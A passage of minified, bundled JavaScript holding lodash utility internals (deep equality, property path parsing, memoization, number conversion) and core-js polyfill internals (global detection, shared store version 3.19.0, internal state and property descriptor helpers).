            function a(t) {
                var e = -1, i = null == t ? 0 : t.length;
                for (this.__data__ = new r; ++e < i;) this.add(t[e])
            }

            a.prototype.add = a.prototype.push = i, a.prototype.has = n, e.exports = a
        })), Kf = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (e(t[r], r, t)) return !0;
                return !1
            }
        })), Qf = E(((t, e) => {
            e.exports = function (t, e) {
                return t.has(e)
            }
        })), vo = E(((t, e) => {
            var r = Xf(), i = Kf(), n = Qf();
            e.exports = function (t, e, a, s, o, l) {
                var h = 1 & a, c = t.length, p = e.length;
                if (c != p && !(h && p > c)) return !1;
                var u = l.get(t), f = l.get(e);
                if (u && f) return u == e && f == t;
                var d = -1, m = !0, y = 2 & a ? new r : void 0;
                for (l.set(t, e), l.set(e, t); ++d < c;) {
                    var g = t[d], v = e[d];
                    if (s) var E = h ? s(v, g, d, e, t, l) : s(g, v, d, t, e, l);
                    if (void 0 !== E) {
                        if (E) continue;
                        m = !1;
                        break
                    }
                    if (y) {
                        if (!i(e, (function (t, e) {
                            if (!n(y, e) && (g === t || o(g, t, a, s, l))) return y.push(e)
                        }))) {
                            m = !1;
                            break
                        }
                    } else if (g !== v && !o(g, v, a, s, l)) {
                        m = !1;
                        break
                    }
                }
                return l.delete(t), l.delete(e), m
            }
        })), ep = E(((t, e) => {
            var r = It().Uint8Array;
            e.exports = r
        })), rp = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t, i) {
                    r[++e] = [i, t]
                })), r
            }
        })), ip = E(((t, e) => {
            e.exports = function (t) {
                var e = -1, r = Array(t.size);
                return t.forEach((function (t) {
                    r[++e] = t
                })), r
            }
        })), up = E(((t, e) => {
            var r = $r(), i = ep(), n = zi(), a = vo(), s = rp(), o = ip(), l = r ? r.prototype : void 0,
                h = l ? l.valueOf : void 0;
            e.exports = function (t, e, r, l, c, p, u) {
                switch (r) {
                    case"[object DataView]":
                        if (t.byteLength != e.byteLength || t.byteOffset != e.byteOffset) return !1;
                        t = t.buffer, e = e.buffer;
                    case"[object ArrayBuffer]":
                        return !(t.byteLength != e.byteLength || !p(new i(t), new i(e)));
                    case"[object Boolean]":
                    case"[object Date]":
                    case"[object Number]":
                        return n(+t, +e);
                    case"[object Error]":
                        return t.name == e.name && t.message == e.message;
                    case"[object RegExp]":
                    case"[object String]":
                        return t == e + "";
                    case"[object Map]":
                        var f = s;
                    case"[object Set]":
                        var d = 1 & l;
                        if (f || (f = o), t.size != e.size && !d) return !1;
                        var m = u.get(t);
                        if (m) return m == e;
                        l |= 2, u.set(t, e);
                        var y = a(f(t), f(e), l, c, p, u);
                        return u.delete(t), y;
                    case"[object Symbol]":
                        if (h) return h.call(t) == h.call(e)
                }
                return !1
            }
        })), Ui = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = e.length, n = t.length; ++r < i;) t[n + r] = e[r];
                return t
            }
        })), ze = E(((t, e) => {
            var r = Array.isArray;
            e.exports = r
        })), yo = E(((t, e) => {
            var r = Ui(), i = ze();
            e.exports = function (t, e, n) {
                var a = e(t);
                return i(t) ? a : r(a, n(t))
            }
        })), dp = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = 0, a = []; ++r < i;) {
                    var s = t[r];
                    e(s, r, t) && (a[n++] = s)
                }
                return a
            }
        })), Eo = E(((t, e) => {
            e.exports = function () {
                return []
            }
        })), bo = E(((t, e) => {
            var r = dp(), i = Eo(), n = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
                s = a ? function (t) {
                    return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                        return n.call(t, e)
                    })))
                } : i;
            e.exports = s
        })), Ep = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = Array(t); ++r < t;) i[r] = e(r);
                return i
            }
        })), Ut = E(((t, e) => {
            e.exports = function (t) {
                return null != t && "object" == typeof t
            }
        })), Sp = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return i(t) && "[object Arguments]" == r(t)
            }
        })), Gn = E(((t, e) => {
            var r = Sp(), i = Ut(), n = Object.prototype, a = n.hasOwnProperty, s = n.propertyIsEnumerable,
                o = r(function () {
                    return arguments
                }()) ? r : function (t) {
                    return i(t) && a.call(t, "callee") && !s.call(t, "callee")
                };
            e.exports = o
        })), Pp = E(((t, e) => {
            e.exports = function () {
                return !1
            }
        })), Xi = E(((t, e) => {
            var r = It(), i = Pp(), n = "object" == typeof t && t && !t.nodeType && t,
                a = n && "object" == typeof e && e && !e.nodeType && e, s = a && a.exports === n ? r.Buffer : void 0,
                o = (s ? s.isBuffer : void 0) || i;
            e.exports = o
        })), $i = E(((t, e) => {
            var r = /^(?:0|[1-9]\d*)$/;
            e.exports = function (t, e) {
                var i = typeof t;
                return !!(e = e ?? 9007199254740991) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
            }
        })), Ki = E(((t, e) => {
            e.exports = function (t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
            }
        })), Fp = E(((t, e) => {
            var r = ir(), i = Ki(), n = Ut(), a = {};
            a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, e.exports = function (t) {
                return n(t) && i(t.length) && !!a[r(t)]
            }
        })), Lp = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return t(e)
                }
            }
        })), Np = E(((t, e) => {
            var r = ho(), i = "object" == typeof t && t && !t.nodeType && t,
                n = i && "object" == typeof e && e && !e.nodeType && e, a = n && n.exports === i && r.process,
                s = function () {
                    try {
                        return n && n.require && n.require("util").types || a && a.binding && a.binding("util")
                    } catch {
                    }
                }();
            e.exports = s
        })), Yi = E(((t, e) => {
            var r = Fp(), i = Lp(), n = Np(), a = n && n.isTypedArray, s = a ? i(a) : r;
            e.exports = s
        })), So = E(((t, e) => {
            var r = Ep(), i = Gn(), n = ze(), a = Xi(), s = $i(), o = Yi(), l = Object.prototype.hasOwnProperty;
            e.exports = function (t, e) {
                var h = n(t), c = !h && i(t), p = !h && !c && a(t), u = !h && !c && !p && o(t), f = h || c || p || u,
                    d = f ? r(t.length, String) : [], m = d.length;
                for (var y in t) (e || l.call(t, y)) && (!f || !("length" == y || p && ("offset" == y || "parent" == y) || u && ("buffer" == y || "byteLength" == y || "byteOffset" == y) || s(y, m))) && d.push(y);
                return d
            }
        })), Qi = E(((t, e) => {
            var r = Object.prototype;
            e.exports = function (t) {
                var e = t && t.constructor;
                return t === ("function" == typeof e && e.prototype || r)
            }
        })), Io = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return t(e(r))
                }
            }
        })), Up = E(((t, e) => {
            var r = Io()(Object.keys, Object);
            e.exports = r
        })), Zi = E(((t, e) => {
            var r = Qi(), i = Up(), n = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                if (!r(t)) return i(t);
                var e = [];
                for (var a in Object(t)) n.call(t, a) && "constructor" != a && e.push(a);
                return e
            }
        })), Ar = E(((t, e) => {
            var r = co(), i = Ki();
            e.exports = function (t) {
                return null != t && i(t.length) && !r(t)
            }
        })), Wn = E(((t, e) => {
            var r = So(), i = Zi(), n = Ar();
            e.exports = function (t) {
                return n(t) ? r(t) : i(t)
            }
        })), Qp = E(((t, e) => {
            var r = yo(), i = bo(), n = Wn();
            e.exports = function (t) {
                return r(t, n, i)
            }
        })), ed = E(((t, e) => {
            var r = Qp(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, n, a, s, o) {
                var l = 1 & n, h = r(t), c = h.length;
                if (c != r(e).length && !l) return !1;
                for (var p = c; p--;) {
                    var u = h[p];
                    if (!(l ? u in e : i.call(e, u))) return !1
                }
                var f = o.get(t), d = o.get(e);
                if (f && d) return f == e && d == t;
                var m = !0;
                o.set(t, e), o.set(e, t);
                for (var y = l; ++p < c;) {
                    var g = t[u = h[p]], v = e[u];
                    if (a) var E = l ? a(v, g, u, e, t, o) : a(g, v, u, t, e, o);
                    if (!(void 0 === E ? g === v || s(g, v, n, a, o) : E)) {
                        m = !1;
                        break
                    }
                    y || (y = "constructor" == u)
                }
                if (m && !y) {
                    var b = t.constructor, _ = e.constructor;
                    b != _ && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof _ && _ instanceof _) && (m = !1)
                }
                return o.delete(t), o.delete(e), m
            }
        })), rd = E(((t, e) => {
            var r = ar()(It(), "DataView");
            e.exports = r
        })), id = E(((t, e) => {
            var r = ar()(It(), "Promise");
            e.exports = r
        })), sd = E(((t, e) => {
            var r = ar()(It(), "Set");
            e.exports = r
        })), To = E(((t, e) => {
            var r = ar()(It(), "WeakMap");
            e.exports = r
        })), Ji = E(((t, e) => {
            var r = rd(), i = Hi(), n = id(), a = sd(), s = To(), o = ir(), l = po(), h = "[object Map]",
                c = "[object Promise]", p = "[object Set]", u = "[object WeakMap]", f = "[object DataView]", d = l(r),
                m = l(i), y = l(n), g = l(a), v = l(s), E = o;
            (r && E(new r(new ArrayBuffer(1))) != f || i && E(new i) != h || n && E(n.resolve()) != c || a && E(new a) != p || s && E(new s) != u) && (E = function (t) {
                var e = o(t), r = "[object Object]" == e ? t.constructor : void 0, i = r ? l(r) : "";
                if (i) switch (i) {
                    case d:
                        return f;
                    case m:
                        return h;
                    case y:
                        return c;
                    case g:
                        return p;
                    case v:
                        return u
                }
                return e
            }), e.exports = E
        })), Sd = E(((t, e) => {
            var r = mo(), i = vo(), n = up(), a = ed(), s = Ji(), o = ze(), l = Xi(), h = Yi(), c = "[object Arguments]",
                p = "[object Array]", u = "[object Object]", f = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, d, m, y, g) {
                var v = o(t), E = o(e), b = v ? p : s(t), _ = E ? p : s(e), I = (b = b == c ? u : b) == u,
                    T = (_ = _ == c ? u : _) == u, x = b == _;
                if (x && l(t)) {
                    if (!l(e)) return !1;
                    v = !0, I = !1
                }
                if (x && !I) return g || (g = new r), v || h(t) ? i(t, e, d, m, y, g) : n(t, e, b, d, m, y, g);
                if (!(1 & d)) {
                    var S = I && f.call(t, "__wrapped__"), A = T && f.call(e, "__wrapped__");
                    if (S || A) {
                        var P = S ? t.value() : t, C = A ? e.value() : e;
                        return g || (g = new r), y(P, C, d, m, g)
                    }
                }
                return !!x && (g || (g = new r), a(t, e, d, m, y, g))
            }
        })), Mo = E(((t, e) => {
            var r = Sd(), i = Ut();
            e.exports = function t(e, n, a, s, o) {
                return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, a, s, t, o))
            }
        })), Pd = E(((t, e) => {
            var r = mo(), i = Mo();
            e.exports = function (t, e, n, a) {
                var s = n.length, o = s, l = !a;
                if (null == t) return !o;
                for (t = Object(t); s--;) {
                    var h = n[s];
                    if (l && h[2] ? h[1] !== t[h[0]] : !(h[0] in t)) return !1
                }
                for (; ++s < o;) {
                    var c = (h = n[s])[0], p = t[c], u = h[1];
                    if (l && h[2]) {
                        if (void 0 === p && !(c in t)) return !1
                    } else {
                        var f = new r;
                        if (a) var d = a(p, u, c, t, e, f);
                        if (!(void 0 === d ? i(u, p, 3, a, f) : d)) return !1
                    }
                }
                return !0
            }
        })), Ro = E(((t, e) => {
            var r = Dt();
            e.exports = function (t) {
                return t == t && !r(t)
            }
        })), Od = E(((t, e) => {
            var r = Ro(), i = Wn();
            e.exports = function (t) {
                for (var e = i(t), n = e.length; n--;) {
                    var a = e[n], s = t[a];
                    e[n] = [a, s, r(s)]
                }
                return e
            }
        })), Do = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return null != r && (r[t] === e && (void 0 !== e || t in Object(r)))
                }
            }
        })), Dd = E(((t, e) => {
            var r = Pd(), i = Od(), n = Do();
            e.exports = function (t) {
                var e = i(t);
                return 1 == e.length && e[0][2] ? n(e[0][0], e[0][1]) : function (i) {
                    return i === t || r(i, t, e)
                }
            }
        })), Un = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return "symbol" == typeof t || i(t) && "[object Symbol]" == r(t)
            }
        })), ta = E(((t, e) => {
            var r = ze(), i = Un(), n = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, a = /^\w*$/;
            e.exports = function (t, e) {
                if (r(t)) return !1;
                var s = typeof t;
                return !("number" != s && "symbol" != s && "boolean" != s && null != t && !i(t)) || (a.test(t) || !n.test(t) || null != e && t in Object(e))
            }
        })), Nd = E(((t, e) => {
            var r = ji();

            function i(t, e) {
                if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
                var n = function () {
                    var r = arguments, i = e ? e.apply(this, r) : r[0], a = n.cache;
                    if (a.has(i)) return a.get(i);
                    var s = t.apply(this, r);
                    return n.cache = a.set(i, s) || a, s
                };
                return n.cache = new (i.Cache || r), n
            }

            i.Cache = r, e.exports = i
        })), Vd = E(((t, e) => {
            var r = Nd();
            e.exports = function (t) {
                var e = r(t, (function (t) {
                    return 500 === i.size && i.clear(), t
                })), i = e.cache;
                return e
            }
        })), zd = E(((t, e) => {
            var r = Vd(),
                i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                n = /\\(\\)?/g, a = r((function (t) {
                    var e = [];
                    return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, r, i, a) {
                        e.push(i ? a.replace(n, "$1") : r || t)
                    })), e
                }));
            e.exports = a
        })), qo = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = Array(i); ++r < i;) n[r] = e(t[r], r, t);
                return n
            }
        })), Kd = E(((t, e) => {
            var r = $r(), i = qo(), n = ze(), a = Un(), s = r ? r.prototype : void 0, o = s ? s.toString : void 0;
            e.exports = function t(e) {
                if ("string" == typeof e) return e;
                if (n(e)) return i(e, t) + "";
                if (a(e)) return o ? o.call(e) : "";
                var r = e + "";
                return "0" == r && 1 / e == -Infinity ? "-0" : r
            }
        })), Qd = E(((t, e) => {
            var r = Kd();
            e.exports = function (t) {
                return null == t ? "" : r(t)
            }
        })), Xn = E(((t, e) => {
            var r = ze(), i = ta(), n = zd(), a = Qd();
            e.exports = function (t, e) {
                return r(t) ? t : i(t, e) ? [t] : n(a(t))
            }
        })), tn = E(((t, e) => {
            var r = Un();
            e.exports = function (t) {
                if ("string" == typeof t || r(t)) return t;
                var e = t + "";
                return "0" == e && 1 / t == -Infinity ? "-0" : e
            }
        })), ra = E(((t, e) => {
            var r = Xn(), i = tn();
            e.exports = function (t, e) {
                for (var n = 0, a = (e = r(e, t)).length; null != t && n < a;) t = t[i(e[n++])];
                return n && n == a ? t : void 0
            }
        })), na = E(((t, e) => {
            var r = ra();
            e.exports = function (t, e, i) {
                var n = null == t ? void 0 : r(t, e);
                return void 0 === n ? i : n
            }
        })), nm = E(((t, e) => {
            e.exports = function (t, e) {
                return null != t && e in Object(t)
            }
        })), am = E(((t, e) => {
            var r = Xn(), i = Gn(), n = ze(), a = $i(), s = Ki(), o = tn();
            e.exports = function (t, e, l) {
                for (var h = -1, c = (e = r(e, t)).length, p = !1; ++h < c;) {
                    var u = o(e[h]);
                    if (!(p = null != t && l(t, u))) break;
                    t = t[u]
                }
                return p || ++h != c ? p : !!(c = null == t ? 0 : t.length) && s(c) && a(u, c) && (n(t) || i(t))
            }
        })), om = E(((t, e) => {
            var r = nm(), i = am();
            e.exports = function (t, e) {
                return null != t && i(t, e, r)
            }
        })), um = E(((t, e) => {
            var r = Mo(), i = na(), n = om(), a = ta(), s = Ro(), o = Do(), l = tn();
            e.exports = function (t, e) {
                return a(t) && s(e) ? o(l(t), e) : function (a) {
                    var s = i(a, t);
                    return void 0 === s && s === e ? n(a, t) : r(e, s, 3)
                }
            }
        })), ia = E(((t, e) => {
            e.exports = function (t) {
                return t
            }
        })), Lo = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return e?.[t]
                }
            }
        })), pm = E(((t, e) => {
            var r = ra();
            e.exports = function (t) {
                return function (e) {
                    return r(e, t)
                }
            }
        })), mm = E(((t, e) => {
            var r = Lo(), i = pm(), n = ta(), a = tn();
            e.exports = function (t) {
                return n(t) ? r(a(t)) : i(t)
            }
        })), sr = E(((t, e) => {
            var r = Dd(), i = um(), n = ia(), a = ze(), s = mm();
            e.exports = function (t) {
                return "function" == typeof t ? t : null == t ? n : "object" == typeof t ? a(t) ? i(t[0], t[1]) : r(t) : s(t)
            }
        })), ym = E(((t, e) => {
            var r = /\s/;
            e.exports = function (t) {
                for (var e = t.length; e-- && r.test(t.charAt(e));) ;
                return e
            }
        })), bm = E(((t, e) => {
            var r = ym(), i = /^\s+/;
            e.exports = function (t) {
                return t && t.slice(0, r(t) + 1).replace(i, "")
            }
        })), aa = E(((t, e) => {
            var r = bm(), i = Dt(), n = Un(), a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, o = /^0o[0-7]+$/i, l = parseInt;
            e.exports = function (t) {
                if ("number" == typeof t) return t;
                if (n(t)) return NaN;
                if (i(t)) {
                    var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                    t = i(e) ? e + "" : e
                }
                if ("string" != typeof t) return 0 === t ? t : +t;
                t = r(t);
                var h = s.test(t);
                return h || o.test(t) ? l(t.slice(2), h ? 2 : 8) : a.test(t) ? NaN : +t
            }
        })), Am = E(((t, e) => {
            var r = aa(), i = 1 / 0;
            e.exports = function (t) {
                return t ? (t = r(t)) === i || t === -i ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
            }
        })), ko = E(((t, e) => {
            var r = Am();
            e.exports = function (t) {
                var e = r(t), i = e % 1;
                return e == e ? i ? e - i : e : 0
            }
        })), No = E(((t, e) => {
            var r = uo(), i = sr(), n = ko(), a = Math.max;
            e.exports = function (t, e, s) {
                var o = null == t ? 0 : t.length;
                if (!o) return -1;
                var l = null == s ? 0 : n(s);
                return l < 0 && (l = a(o + l, 0)), r(t, i(e, 3), l)
            }
        })), le = E(((t, e) => {
            var r = function (t) {
                return t && t.Math == Math && t
            };
            e.exports = r("object" == typeof globalThis && globalThis) || r("object" == typeof window && window) || r("object" == typeof self && self) || r("object" == typeof global && global) || function () {
                return this
            }() || Function("return this")()
        })), Be = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return !!t()
                } catch {
                    return !0
                }
            }
        })), Tt = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return 7 != Object.defineProperty({}, 1, {
                    get: function () {
                        return 7
                    }
                })[1]
            }))
        })), ht = E(((t, e) => {
            var r = Function.prototype.call;
            e.exports = r.bind ? r.bind(r) : function () {
                return r.apply(r, arguments)
            }
        })), Lm = E((t => {
            "use strict";
            var e = {}.propertyIsEnumerable, r = Object.getOwnPropertyDescriptor, i = r && !e.call({1: 2}, 1);
            t.f = i ? function (t) {
                var e = r(this, t);
                return !!e && e.enumerable
            } : e
        })), Kn = E(((t, e) => {
            e.exports = function (t, e) {
                return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
            }
        })), Te = E(((t, e) => {
            var r = Function.prototype, i = r.bind, n = r.call, a = i && i.bind(n);
            e.exports = i ? function (t) {
                return t && a(n, t)
            } : function (t) {
                return t && function () {
                    return n.apply(t, arguments)
                }
            }
        })), rn = E(((t, e) => {
            var r = Te(), i = r({}.toString), n = r("".slice);
            e.exports = function (t) {
                return n(i(t), 8, -1)
            }
        })), Cr = E(((t, e) => {
            var r = le(), i = Te(), n = Be(), a = rn(), s = r.Object, o = i("".split);
            e.exports = n((function () {
                return !s("z").propertyIsEnumerable(0)
            })) ? function (t) {
                return "String" == a(t) ? o(t, "") : s(t)
            } : s
        })), oa = E(((t, e) => {
            var r = le().TypeError;
            e.exports = function (t) {
                if (null == t) throw r("Can't call method on " + t);
                return t
            }
        })), Ft = E(((t, e) => {
            var r = Cr(), i = oa();
            e.exports = function (t) {
                return r(i(t))
            }
        })), Ce = E(((t, e) => {
            e.exports = function (t) {
                return "function" == typeof t
            }
        })), Qe = E(((t, e) => {
            var r = Ce();
            e.exports = function (t) {
                return "object" == typeof t ? null !== t : r(t)
            }
        })), ct = E(((t, e) => {
            var r = le(), i = Ce();
            e.exports = function (t, e) {
                return arguments.length < 2 ? function (t) {
                    return i(t) ? t : void 0
                }(r[t]) : r[t] && r[t][e]
            }
        })), la = E(((t, e) => {
            var r = Te();
            e.exports = r({}.isPrototypeOf)
        })), or = E(((t, e) => {
            var r = ct();
            e.exports = r("navigator", "userAgent") || ""
        })), lr = E(((t, e) => {
            var r, i, n = le(), a = or(), s = n.process, o = n.Deno, l = s && s.versions || o && o.version, h = l && l.v8;
            h && (i = (r = h.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])), !i && a && ((!(r = a.match(/Edge\/(\d+)/)) || r[1] >= 74) && ((r = a.match(/Chrome\/(\d+)/)) && (i = +r[1]))), e.exports = i
        })), jo = E(((t, e) => {
            var r = lr(), i = Be();
            e.exports = !!Object.getOwnPropertySymbols && !i((function () {
                var t = Symbol();
                return !String(t) || !(Object(t) instanceof Symbol) || !Symbol.sham && r && r < 41
            }))
        })), Wo = E(((t, e) => {
            var r = jo();
            e.exports = r && !Symbol.sham && "symbol" == typeof Symbol.iterator
        })), Uo = E(((t, e) => {
            var r = le(), i = ct(), n = Ce(), a = la(), s = Wo(), o = r.Object;
            e.exports = s ? function (t) {
                return "symbol" == typeof t
            } : function (t) {
                var e = i("Symbol");
                return n(e) && a(e.prototype, o(t))
            }
        })), Yn = E(((t, e) => {
            var r = le().String;
            e.exports = function (t) {
                try {
                    return r(t)
                } catch {
                    return "Object"
                }
            }
        })), At = E(((t, e) => {
            var r = le(), i = Ce(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a function")
            }
        })), ur = E(((t, e) => {
            var r = At();
            e.exports = function (t, e) {
                var i = t[e];
                return null == i ? void 0 : r(i)
            }
        })), hv = E(((t, e) => {
            var r = le(), i = ht(), n = Ce(), a = Qe(), s = r.TypeError;
            e.exports = function (t, e) {
                var r, o;
                if ("string" === e && n(r = t.toString) && !a(o = i(r, t)) || n(r = t.valueOf) && !a(o = i(r, t)) || "string" !== e && n(r = t.toString) && !a(o = i(r, t))) return o;
                throw s("Can't convert object to primitive value")
            }
        })), nn = E(((t, e) => {
            e.exports = !1
        })), ha = E(((t, e) => {
            var r = le(), i = Object.defineProperty;
            e.exports = function (t, e) {
                try {
                    i(r, t, {value: e, configurable: !0, writable: !0})
                } catch {
                    r[t] = e
                }
                return e
            }
        })), Qn = E(((t, e) => {
            var r = le(), i = ha(), n = "__core-js_shared__", a = r[n] || i(n, {});
            e.exports = a
        })), Yo = E(((t, e) => {
            var r = nn(), i = Qn();
            (e.exports = function (t, e) {
                return i[t] || (i[t] = void 0 !== e ? e : {})
            })("versions", []).push({
                version: "3.19.0",
                mode: r ? "pure" : "global",
                copyright: "© 2021 Denis Pushkarev (zloirock.ru)"
            })
        })), Re = E(((t, e) => {
            var r = le(), i = oa(), n = r.Object;
            e.exports = function (t) {
                return n(i(t))
            }
        })), ft = E(((t, e) => {
            var r = Te(), i = Re(), n = r({}.hasOwnProperty);
            e.exports = Object.hasOwn || function (t, e) {
                return n(i(t), e)
            }
        })), ca = E(((t, e) => {
            var r = Te(), i = 0, n = Math.random(), a = r(1..toString);
            e.exports = function (t) {
                return "Symbol(" + (void 0 === t ? "" : t) + ")_" + a(++i + n, 36)
            }
        })), we = E(((t, e) => {
            var r = le(), i = Yo(), n = ft(), a = ca(), s = jo(), o = Wo(), l = i("wks"), h = r.Symbol, c = h && h.for,
                p = o ? h : h && h.withoutSetter || a;
            e.exports = function (t) {
                if (!n(l, t) || !s && "string" != typeof l[t]) {
                    var e = "Symbol." + t;
                    s && n(h, t) ? l[t] = h[t] : l[t] = o && c ? c(e) : p(e)
                }
                return l[t]
            }
        })), wv = E(((t, e) => {
            var r = le(), i = ht(), n = Qe(), a = Uo(), s = ur(), o = hv(), l = we(), h = r.TypeError, c = l("toPrimitive");
            e.exports = function (t, e) {
                if (!n(t) || a(t)) return t;
                var r, l = s(t, c);
                if (l) {
                    if (void 0 === e && (e = "default"), r = i(l, t, e), !n(r) || a(r)) return r;
                    throw h("Can't convert object to primitive value")
                }
                return void 0 === e && (e = "number"), o(t, e)
            }
        })), Zn = E(((t, e) => {
            var r = wv(), i = Uo();
            e.exports = function (t) {
                var e = r(t, "string");
                return i(e) ? e : e + ""
            }
        })), fa = E(((t, e) => {
            var r = le(), i = Qe(), n = r.document, a = i(n) && i(n.createElement);
            e.exports = function (t) {
                return a ? n.createElement(t) : {}
            }
        })), Zo = E(((t, e) => {
            var r = Tt(), i = Be(), n = fa();
            e.exports = !r && !i((function () {
                return 7 != Object.defineProperty(n("div"), "a", {
                    get: function () {
                        return 7
                    }
                }).a
            }))
        })), pa = E((t => {
            var e = Tt(), r = ht(), i = Lm(), n = Kn(), a = Ft(), s = Zn(), o = ft(), l = Zo(),
                h = Object.getOwnPropertyDescriptor;
            t.f = e ? h : function (t, e) {
                if (t = a(t), e = s(e), l) try {
                    return h(t, e)
                } catch {
                }
                if (o(t, e)) return n(!r(i.f, t, e), t[e])
            }
        })), $e = E(((t, e) => {
            var r = le(), i = Qe(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not an object")
            }
        })), pt = E((t => {
            var e = le(), r = Tt(), i = Zo(), n = $e(), a = Zn(), s = e.TypeError, o = Object.defineProperty;
            t.f = r ? o : function (t, e, r) {
                if (n(t), e = a(e), n(r), i) try {
                    return o(t, e, r)
                } catch {
                }
                if ("get" in r || "set" in r) throw s("Accessors not supported");
                return "value" in r && (t[e] = r.value), t
            }
        })), Jn = E(((t, e) => {
            var r = Tt(), i = pt(), n = Kn();
            e.exports = r ? function (t, e, r) {
                return i.f(t, e, n(1, r))
            } : function (t, e, r) {
                return t[e] = r, t
            }
        })), ei = E(((t, e) => {
            var r = Te(), i = Ce(), n = Qn(), a = r(Function.toString);
            i(n.inspectSource) || (n.inspectSource = function (t) {
                return a(t)
            }), e.exports = n.inspectSource
        })), Wv = E(((t, e) => {
            var r = le(), i = Ce(), n = ei(), a = r.WeakMap;
            e.exports = i(a) && /native code/.test(n(a))
        })), da = E(((t, e) => {
            var r = Yo(), i = ca(), n = r("keys");
            e.exports = function (t) {
                return n[t] || (n[t] = i(t))
            }
        })), ti = E(((t, e) => {
            e.exports = {}
        })), Mr = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = Wv(), p = le(), u = Te(), f = Qe(), d = Jn(), m = ft(), y = Qn(), g = da(),
                v = ti(), E = "Object already initialized", b = p.TypeError, _ = p.WeakMap;
            c || y.state ? (a = y.state || (y.state = new _), s = u(a.get), o = u(a.has), l = u(a.set), r = function (t, e) {
                if (o(a, t)) throw new b(E);
                return e.facade = t, l(a, t, e), e
            }, i = function (t) {
                return s(a, t) || {}
            }, n = function (t) {
                return o(a, t)
            }) : (v[h = g("state")] = !0, r = function (t, e) {
                if (m(t, h)) throw new b(E);
                return e.facade = t, d(t, h, e), e
            }, i = function (t) {
                return m(t, h) ? t[h] : {}
            }, n = function (t) {
                return m(t, h)
            }), e.exports = {
                set: r, get: i, has: n, enforce: function (t) {
                    return n(t) ? i(t) : r(t, {})
                }, getterFor: function (t) {
                    return function (e) {
                        var r;
                        if (!f(e) || (r = i(e)).type !== t) throw b("Incompatible receiver, " + t + " required");
                        return r
                    }
                }
            }
        })), ol = E(((t, e) => {
            var r = Tt(), i = ft(), n = Function.prototype, a = r && Object.getOwnPropertyDescriptor, s = i(n, "name"),
                o = s && "something" === function () {
                }.name, l = s && (!r || r && a(n, "name").configurable);
            e.exports = {EXISTS: s, PROPER: o, CONFIGURABLE: l}
        })), Xt = E(((t, e) => {
            var r = le(), i = Ce(), n = ft(), a = Jn(), s = ha(), o = ei(), l = Mr(), h = ol().CONFIGURABLE, c = l.get,
                p = l.enforce, u = String(String).split("String");
            (e.exports = function (t, e, o, l) {
                var c, f = !!l && !!l.unsafe, d = !!l && !!l.enumerable, m = !!l && !!l.noTargetGet,
                    y = l && void 0 !== l.name ? l.name : e;
                i(o) && ("Symbol(" === String(y).slice(0, 7) && (y = "[" + String(y).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"), (!n(o, "name") || h && o.name !== y) && a(o, "name", y), (c = p(o)).source || (c.source = u.join("string" == typeof y ? y : ""))), t !== r ? (f ? !m && t[e] && (d = !0) : delete t[e], d ? t[e] = o : a(t, e, o)) : d ? t[e] = o : s(e, o)
            })(Function.prototype, "toString", (function () {
                return i(this) && c(this).source || o(this)
            }))
        })), cr = E(((t, e) => {
            var r = Math.ceil, i = Math.floor;
            e.exports = function (t) {
                var e = +t;
                return e != e || 0 === e ? 0 : (e > 0 ? i : r)(e)
            }
        })), sn = E(((t, e) => {
            var r = cr(), i = Math.max, n = Math.min;
